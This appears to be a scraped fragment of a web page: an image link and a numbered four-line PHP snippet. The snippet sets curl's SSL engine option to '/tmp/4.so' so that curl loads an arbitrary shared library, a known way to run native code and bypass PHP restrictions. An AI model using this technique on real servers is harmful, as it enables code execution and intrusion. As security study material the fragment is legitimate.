 1 2 3 4 $ch = curl_init("http://example.com"); curl_setopt($ch, CURLOPT_SSLENGINE , "/tmp/4.so"); $data = curl_exec($ch); curl_close($ch);